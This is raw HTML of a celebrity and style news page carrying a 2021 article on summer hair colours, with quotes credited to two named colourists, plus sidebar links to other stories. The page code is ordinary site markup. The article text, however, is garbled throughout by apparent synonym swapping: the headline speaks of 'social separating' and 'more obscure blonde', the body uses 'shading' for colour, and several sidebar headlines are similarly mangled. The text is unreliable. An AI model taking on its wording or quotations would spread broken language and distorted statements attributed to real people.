https://shoutoutcalifornia.com/wp-content/uploads/2022/03/ECD9F493-99A0-4232-81B6-EB0FF9E4C222-e1648535504478-1024x576.jpeg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>The Realest Vision, Brenna Tipps Lights A Fire For The Shadows In Pop Music</p></a></li><li><a href="https://shoutoutcalifornia.com/music/alessia-cara-unveils-two-latest-songs-sweet-dream-and-shapeshifter/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/2020_01_29_85493_1580270559._large-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/2020_01_29_85493_1580270559._large-600x337.jpg 600w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/2020_01_29_85493_1580270559._large-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Alessia Cara Unveils Two Latest Songs, &#8216;Sweet Dream&#8217; And &#8216;Shapeshifter.&#8217;</p></a></li><li><a href="https://shoutoutcalifornia.com/music/singer-britney-spears-legal-advisor-of-decision-consents-to-address-her/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/60ee88423992c.image_-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Britney Spears" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/60ee88423992c.image_-600x337.jpg 600w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/60ee88423992c.image_-300x169.jpg 300w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/60ee88423992c.image_-768x432.jpg 768w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/60ee88423992c.image_.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Singer Britney Spears&#8217; legal advisor of decision &#8216;consents to address her&#8217;.</p></a></li><li><a href="https://shoutoutcalifornia.com/music/drake-bell-continued-sentenced-to-two-times-probation-released-by-police-after-showing-2500-bail/"><div class="zox-mega-img"><img width="600" height="337" src="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/shutterstock_1149227471-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Drake Bell" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/shutterstock_1149227471-600x337.jpg 600w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/shutterstock_1149227471-300x169.jpg 300w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/shutterstock_1149227471-768x432.jpg 768w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/shutterstock_1149227471.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Drake Bell continued sentenced to two times probation released by police after showing $2,500 bail.</p></a></li></ul></div></div></li>
</ul></div>					</div><!--zox-nav-menu-->
				</div><!--zox-bot-head-menu-->
			</div><!--zox-bot-head-mid-->
			<div id="zox-bot-head-right">
									<span class="zox-night zox-night-mode fas fa-moon"></span>
								<span class="zox-nav-search-but fas fa-search zox-search-click"></span>
			</div><!--zox-bot-head-right-->
		</div><!--zox-bot-head-->
	</div><!--zox-head-width-->
</div><!--zox-bot-head-wrap-->				</header><!---zox-main-header-wrap-->
				<div id="zox-site-grid">
					<div id="zox-site-wall-small">
																																								<div id="zox-main-body-wrap" class="left relative">	<article id="post-903" class="post-903 post type-post status-publish format-standard has-post-thumbnail hentry category-style tag-delicate-ombre tag-softened-pecan tag-stylists tag-summer-cosmetics tag-tracey-cunningham" itemscope itemtype="http://schema.org/NewsArticle">
					<div class="zox-article-wrap zoxrel left zox100">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://shoutoutcalifornia.com/style/the-best-vacation-hair-shades-to-try-right-now-dedicated-to-social-separating-more-obscure-blonde/"/>
							<div class="zox-post-top-wrap zoxrel left zox100">
											<div class="zox-post-title-wrap zox-tit2">
							<div class="zox-post-width">
								<header class="zox-post-head-wrap left zoxrel zox100">
	<div class="zox-post-head zoxrel">
		<h3 class="zox-post-cat">
			<a class="zox-post-cat-link" href="https://shoutoutcalifornia.com/category/style/"><span class="zox-post-cat">Style</span></a>
		</h3>
		<h1 class="zox-post-title left entry-title" itemprop="headline">The Best Vacation Hair Shades to Try Right Now dedicated to social separating more obscure blonde.&#8221;</h1>
				<div class="zox-post-info-wrap">
							<div class="zox-post-byline-wrap">
					<div class="zox-author-thumb">
						<img src="https://shoutoutcalifornia.com/wp-content/uploads/2021/05/IMG-7235-100x100.jpg" width="40" height="40" alt="Perry Perry" class="avatar avatar-40 wp-user-avatar wp-user-avatar-40 alignnone photo" />					</div><!--zox-author-thumb-->
					<div class="zox-author-info-wrap">
						<div class="zox-author-name-wrap" itemprop="author" itemscope itemtype="https://schema.org/Person">
							<p>By</p><span class="zox-author-name vcard fn author" itemprop="name"><a href="https://shoutoutcalifornia.com/author/amanda-perry/" title="Posts by Perry Perry" rel="author">Perry Perry</a></span>
						</div><!--zox-author-name-wrap-->
						<div class="zox-post-date-wrap">
							<p>Published</p> <span class="zox-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2021-06-23">June 23, 2021</time></span>
							<meta itemprop="dateModified" content="2021-06-23"/>
						</div><!--zox-post-date-wrap-->
					</div><!--zox-author-info-wrap-->
				</div><!--zox-post-byline-wrap-->
						<div class="zox-post-soc-top-wrap">
																<div class="zox-post-soc-stat">
		<ul class="zox-post-soc-stat-list left zoxrel">
 			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://shoutoutcalifornia.com/style/the-best-vacation-hair-shades-to-try-right-now-dedicated-to-social-separating-more-obscure-blonde/&amp;t=The Best Vacation Hair Shades to Try Right Now dedicated to social separating more obscure blonde.&#8221;', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('http://twitter.com/share?text=The Best Vacation Hair Shades to Try Right Now dedicated to social separating more obscure blonde.&#8221; -&amp;url=https://shoutoutcalifornia.com/style/the-best-vacation-hair-shades-to-try-right-now-dedicated-to-social-separating-more-obscure-blonde/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=The Best Vacation Hair Shades to Try Right Now dedicated to social separating more obscure blonde.&#8221;&url=https://shoutoutcalifornia.com/style/the-best-vacation-hair-shades-to-try-right-now-dedicated-to-social-separating-more-obscure-blonde/&utm_medium=article-share&utm_campaign=tools&utm_source=Shoutout California', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 			<li class="zox-post-soc-flip">
 				<i class="fab fa-flipboard"></i>
 			</li>
 			</a>
 			<a href="mailto:?subject=The Best Vacation Hair Shades to Try Right Now dedicated to social separating more obscure blonde.&#8221;&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://shoutoutcalifornia.com/style/the-best-vacation-hair-shades-to-try-right-now-dedicated-to-social-separating-more-obscure-blonde/">
 			<li class="zox-post-soc-email">
 				<i class="fas fa-envelope"></i>
 			</li>
 			</a>
 			 				 					<a href="https://shoutoutcalifornia.com/style/the-best-vacation-hair-shades-to-try-right-now-dedicated-to-social-separating-more-obscure-blonde/#respond">
 					<li class="zox-post-soc-com zox-com-click">
 						<i class="far fa-comment"></i>
 					</li>
 					</a>
 				 			 		</ul>
	</div><!--zox-post-soc-stat-->
 												</div><!--zox-post-soc-top-wrap-->
		</div><!--zox-post-info-wrap-->
	</div><!--zox-post-head-->
</header><!--zox-post-head-wrap-->							</div><!--zox-post-width-->
						</div><!--zox-post-title-wrap-->
																								</div><!--zox-post-top-wrap-->
						<div class="zox-post-main-grid">
				<div class="zox-post-width">
					<div class="zox-post-main-wrap zoxrel left zox100">
						<div class="zox-post-main">
															<div class="zox-post-bot-wrap">
																																					<div class="zox-post-img-wrap">
																	<div class="zox-post-img left zoxrel zoxlh0" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<img width="530" height="400" src="https://shoutoutcalifornia.com/wp-content/uploads/2021/06/dark-or-medium-brown.jpg" class="flipboard-image wp-post-image" alt="Hair Colors" decoding="async" fetchpriority="high" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2021/06/dark-or-medium-brown.jpg 530w, https://shoutoutcalifornia.com/wp-content/uploads/2021/06/dark-or-medium-brown-300x226.jpg 300w" sizes="(max-width: 530px) 100vw, 530px" />								<meta itemprop="url" content="https://shoutoutcalifornia.com/wp-content/uploads/2021/06/dark-or-medium-brown.jpg">
				<meta itemprop="width" content="530">
				<meta itemprop="height" content="400">
			</div><!--zox-post-img-->
							<span class="zox-post-img-cap"> Hair Colors </span>
													</div><!--zox-post-img-wrap-->
																										</div><!--zox-post-bot-wrap-->
														<div class="zox-post-body-wrap left zoxrel">
	<div class="zox-post-body left zoxrel zox100">
		<div id="tps_slideContainer_903" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<h3 class="wp-block-heading">Key Sentence:</h3>



<ul class="wp-block-list"><li><strong>Coconut candy, anybody?</strong></li><li><strong>As things gradually begin to get back to business as usual, the quest for the best summer hair tones is on.</strong></li><li><strong>Following a time of box color and congested roots.</strong></li></ul>



<p>We can at last securely get back to the hands of our stylists for a truly necessary revive. In recent months the overall pattern appeared to be low-support conceals with little salon upkeep—however, similar to summer cosmetics this year, <a href="https://shoutoutcalifornia.com/?p=903" target="_blank" data-type="URL" data-id="https://shoutoutcalifornia.com/?p=903" rel="noreferrer noopener">the season&#8217;s most astounding design is whatever causes you to feel like the best form of yourself.</a></p>



<p>&#8220;Individuals are prepared to get out and flaunt and carry on with their best lives, and I&#8217;m seeing that with shading,&#8221; says Tracey Cunningham, a superstar colorist and the creator of True Color. &#8220;Some are going very blonde, and others are adhering to a delightful balayage or ombré that causes them to look and to feel their best.&#8221;</p>



<p>She says a significant pattern in her salon has been customers going lighter and more brilliant. (It is summer, all things considered.) &#8220;Features are back in. Each time I&#8217;m in the salon, I see hair getting blonder, blonder, blonder—regardless of whether their regular tone is a brunette, redhead, or more obscure blonde.&#8221;</p>



<ol class="wp-block-list"><li>Delicate Ombré</li></ol>



<p>On the odd chance that we want to add a smidgen of measurement without rolling out a significant improvement, Cunningham says you can&#8217;t turn out badly with a good ombré. &#8220;It&#8217;s an incredible method to shading brunette hair since you can tailor it to precisely what every customer loves,&#8221; she says.</p>



<p>&#8220;It&#8217;s the ideal approach to hold a brunette consistent with their hair tone without going blonde.&#8221; She suggests cautiously picking a colorist who can show you instances of their ombré work. &#8220;Then, at that point, pick a photograph you love, so you and your colorist are both on the equivalent page.&#8221;</p>



<ol class="wp-block-list" start="2"><li>Softened Pecan</li></ol>



<p>Another excellent method to light up more obscure blondies or brunettes is for certain unobtrusive twirls of features. &#8220;It&#8217;s elegantly normal, with negligible features, making an ideal summer gleam,&#8221; says Karissa Schaudt, a colorist at Chicago&#8217;s Maxine Salon.</p>



<p>She says this shade is ideal for low-upkeep customers since there&#8217;s no undeniable develop out. &#8220;Request a two-dimensional shading,&#8221; says Schaudt. &#8220;<a href="https://www.google.com/url?sa=i&amp;url=https%3A%2F%2Fwww.thetrendspotter.net%2Fbest-hair-color-ideas%2F&amp;psig=AOvVaw3kjsbPWDSjA5sERXUQOocg&amp;ust=1624512092686000&amp;source=images&amp;cd=vfe&amp;ved=2ahUKEwj1zIGjga3xAhWBjUsFHXVgAiAQr4kDegQIARBH" target="_blank" data-type="URL" data-id="https://www.google.com/url?sa=i&amp;url=https%3A%2F%2Fwww.thetrendspotter.net%2Fbest-hair-color-ideas%2F&amp;psig=AOvVaw3kjsbPWDSjA5sERXUQOocg&amp;ust=1624512092686000&amp;source=images&amp;cd=vfe&amp;ved=2ahUKEwj1zIGjga3xAhWBjUsFHXVgAiAQr4kDegQIARBH" rel="noreferrer noopener">Keep the base shading near your regular, while adding the baby lights through the hairline, mids, and closes.</a></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_903&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/shoutoutcalifornia.com\/style\/the-best-vacation-hair-shades-to-try-right-now-dedicated-to-social-separating-more-obscure-blonde\/&quot;,&quot;postId&quot;:903,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/shoutoutcalifornia.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>			</div><!--zox-post-body-->
	<div class="zox-post-body-bot left zoxrel zox100">
		<div class="zox-post-body-width">
			<div class="zox-post-tags left zoxrel zox100">
				<span class="zox-post-tags-header">In this article:</span><span itemprop="keywords"><a href="https://shoutoutcalifornia.com/tag/delicate-ombre/" rel="tag">Delicate Ombré</a>, <a href="https://shoutoutcalifornia.com/tag/softened-pecan/" rel="tag">Softened Pecan</a>, <a href="https://shoutoutcalifornia.com/tag/stylists/" rel="tag">stylists</a>, <a href="https://shoutoutcalifornia.com/tag/summer-cosmetics/" rel="tag">summer cosmetics</a>, <a href="https://shoutoutcalifornia.com/tag/tracey-cunningham/" rel="tag">Tracey Cunningham</a></span>
			</div><!--zox-post-tags-->
						<div class="zox-posts-nav-link">
							</div><!--zox-posts-nav-link-->
						<div class="zox-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<div class="zox-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
											<img src="http://shoutoutcalifornia.com/wp-content/uploads/2023/11/20231101_162534_0000-e1698836490242.png"/>
						<meta itemprop="url" content="http://shoutoutcalifornia.com/wp-content/uploads/2023/11/20231101_162534_0000-e1698836490242.png">
									</div><!--zox-org-logo-->
				<meta itemprop="name" content="Shoutout California">
			</div><!--zox-org-wrap-->
																	<div id="zox-comments-button" class="left zoxrel zox-com-click-903 zox-com-but-903">
						<span class="zox-comment-but-text"><i class="fas fa-comment"></i> Click to comment</span>
					</div><!--zox-comments-button-->
					<div id="comments" class="zox-com-click-id-903 zox-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div class="zox-post-main-head"><h4 class="zox-post-main-title"><span class="zox-post-main-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/style/the-best-vacation-hair-shades-to-try-right-now-dedicated-to-social-separating-more-obscure-blonde/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://shoutoutcalifornia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='903' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->									</div><!--zox-post-body-width-->
	</div><!--zox-post-body-bot-->
</div><!--zox-post-body-wrap-->						</div><!--zox-post-main-->
													<div class="zox-post-side-wrap zox-post-side-noalp zoxrel zox-sticky-side">
								<div id="zox-side-wrap" class="zoxrel zox-divs">
						<div id="zox_side_trend_widget-3" class="zox-side-widget zox_side_trend_widget"><div class="zox-widget-side-head"><h4 class="zox-widget-side-title"><span class="zox-widget-side-title">Trending</span></h4></div>
			<div class="zox-widget-side-trend-wrap left zoxrel zox100">
															<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://shoutoutcalifornia.com/featured-story/from-millionaire-to-philanthropist-nitsa-nakoss-journey-of-impact-and-success/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://shoutoutcalifornia.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-20-at-1.52.31-PM-1-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-20-at-1.52.31-PM-1-100x100.jpeg 100w, https://shoutoutcalifornia.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-20-at-1.52.31-PM-1-150x150.jpeg 150w, https://shoutoutcalifornia.com/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-20-at-1.52.31-PM-1-600x600.jpeg 600w" sizes="(max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Featured Story</span></h3>
	<div class="zox-art-title">
		<a href="https://shoutoutcalifornia.com/featured-story/from-millionaire-to-philanthropist-nitsa-nakoss-journey-of-impact-and-success/" rel="bookmark">
		<h2 class="zox-s-title3">From Millionaire to Philanthropist: Nitsa Nakos&#8217;s Journey of Impact and Success</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://shoutoutcalifornia.com/style/health/introducing-ginger-declue-the-detox-coach-using-her-journey-of-healing-herself-from-chronic-illness-to-help-heal-others/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://shoutoutcalifornia.com/wp-content/uploads/2023/10/Sc-1-100x100.jpg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2023/10/Sc-1-100x100.jpg 100w, https://shoutoutcalifornia.com/wp-content/uploads/2023/10/Sc-1-150x150.jpg 150w, https://shoutoutcalifornia.com/wp-content/uploads/2023/10/Sc-1-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Health</span></h3>
	<div class="zox-art-title">
		<a href="https://shoutoutcalifornia.com/style/health/introducing-ginger-declue-the-detox-coach-using-her-journey-of-healing-herself-from-chronic-illness-to-help-heal-others/" rel="bookmark">
		<h2 class="zox-s-title3">Introducing Ginger DeClue: The Detox Coach using Her Journey of Healing Herself from Chronic Illness to Help Heal Others</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://shoutoutcalifornia.com/movies/chris-pratt-continues-discussions-above-that-tomorrow-war-consequence-love-to-make-a-tomorrow-war-spin-off/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/Chris-Pratt-100x100.jpg" class="lazy-load wp-post-image" alt="Chris Pratt" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2021/07/Chris-Pratt-100x100.jpg 100w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/Chris-Pratt-150x150.jpg 150w, https://shoutoutcalifornia.com/wp-content/uploads/2021/07/Chris-Pratt-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Movies</span></h3>
	<div class="zox-art-title">
		<a href="https://shoutoutcalifornia.com/movies/chris-pratt-continues-discussions-above-that-tomorrow-war-consequence-love-to-make-a-tomorrow-war-spin-off/" rel="bookmark">
		<h2 class="zox-s-title3">Chris Pratt continues discussions above &#8216;That Tomorrow War&#8217; consequence  love to make a &#8216;Tomorrow War&#8217; spin-off.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://shoutoutcalifornia.com/fashion/kwak-dong-yeon-reads-about-vincenzo-co-stars-harmony-joong-ki-and-2pms-taecyeon/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://shoutoutcalifornia.com/wp-content/uploads/2021/05/kwak-dong-yeon-100x100.png" class="lazy-load wp-post-image" alt="Kwak dong yeon" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2021/05/kwak-dong-yeon-100x100.png 100w, https://shoutoutcalifornia.com/wp-content/uploads/2021/05/kwak-dong-yeon-150x150.png 150w, https://shoutoutcalifornia.com/wp-content/uploads/2021/05/kwak-dong-yeon-600x600.png 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Fashion</span></h3>
	<div class="zox-art-title">
		<a href="https://shoutoutcalifornia.com/fashion/kwak-dong-yeon-reads-about-vincenzo-co-stars-harmony-joong-ki-and-2pms-taecyeon/" rel="bookmark">
		<h2 class="zox-s-title3">Kwak dong yeon reads about “vincenzo” co-stars harmony joong ki and 2pm’s taecyeon.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://shoutoutcalifornia.com/culture/travis-barker-and-shanna-moaklers-united-states-of-americaand-downs-internal-their-explosive-divorce-and-more/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://shoutoutcalifornia.com/wp-content/uploads/2021/05/Travis-Barker-Shanna-Moakler-1024x747-1-100x100.jpg" class="lazy-load wp-post-image" alt="Travis barker and shanna moakler" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2021/05/Travis-Barker-Shanna-Moakler-1024x747-1-100x100.jpg 100w, https://shoutoutcalifornia.com/wp-content/uploads/2021/05/Travis-Barker-Shanna-Moakler-1024x747-1-150x150.jpg 150w, https://shoutoutcalifornia.com/wp-content/uploads/2021/05/Travis-Barker-Shanna-Moakler-1024x747-1-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Culture</span></h3>
	<div class="zox-art-title">
		<a href="https://shoutoutcalifornia.com/culture/travis-barker-and-shanna-moaklers-united-states-of-americaand-downs-internal-their-explosive-divorce-and-more/" rel="bookmark">
		<h2 class="zox-s-title3">Travis barker and shanna moakler’s united states of americaand downs: internal their explosive divorce and more.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->												</div><!--zox-widget-side-trend-wrap-->

		</div><div id="zox_side_tab_widget-3" class="zox-side-widget zox_side_tab_widget">
			<div class="zox-widget-tab-wrap left zoxrel">
				<div class="zox-widget-tab-head-wrap left zoxrel zox100">
					<ul class="zox-widget-tab-head left zoxrel zox100">
						<li class="zox-widget-tab-act"><a href="#zox-tab-col1"><span class="zox-widget-tab-but">Latest</span></a></li>
						<li><a href="#zox-tab-col2"><span class="zox-widget-tab-but">Trending</span></a></li>
											</ul>
				</div><!--zox-widget-tab-head-wrap-->
				<div id="zox-tab-col1" class="zox-side-list-wrap left zoxrel zox-tab-col-cont">
																																			<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://shoutoutcalifornia.com/featured-story/joseph-kimler-building-strong-client-relationships-in-a-tech-driven-world/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://shoutoutcalifornia.com/wp-content/uploads/2025/01/Office-Shot-Conference-Table-_Smile_-100x100.jpg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2025/01/Office-Shot-Conference-Table-_Smile_-100x100.jpg 100w, https://shoutoutcalifornia.com/wp-content/uploads/2025/01/Office-Shot-Conference-Table-_Smile_-150x150.jpg 150w, https://shoutoutcalifornia.com/wp-content/uploads/2025/01/Office-Shot-Conference-Table-_Smile_-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Featured Story</span></h3>
	<div class="zox-art-title">
		<a href="https://shoutoutcalifornia.com/featured-story/joseph-kimler-building-strong-client-relationships-in-a-tech-driven-world/" rel="bookmark">
		<h2 class="zox-s-title3">Joseph Kimler: Building Strong Client Relationships in a Tech-Driven World</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->																																<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://shoutoutcalifornia.com/featured-story/holly-lara-the-healing-power-of-creativity-through-keepsake-jewelry/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://shoutoutcalifornia.com/wp-content/uploads/2025/01/IMG_7852-1-e1735891335195-100x100.jpg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://shoutoutcalifornia.com/wp-content/uploads/2025/01/IMG_7852-1-e1735891335195-100x100.jpg 100w, https://shoutoutcalifornia.com/wp-content/uploads/2025/01/IMG_7852-1-e1735891335195-150x150.jpg 150w, https://shoutoutcalifornia.com/wp-content/uploads/2025/01/IMG_7852-1-e1735891335195-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Featured Story</span></h3>
	<div class="zox-art-title">
		<a href="https://shoutoutcalifornia.com/featured-story/holly-lara-the-healing-power-of-creativity-through-keepsake-jewelry/" rel="bookmark">
		<h2 class="zox-s-title3">Holly Lara: The Healing Power of Creativity Through Keepsake Jewelry</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->																																<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://shoutoutcalifornia.com/featured-story/empowering-realtors-with-data-the-nesti-approach-to-smarter-sales/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
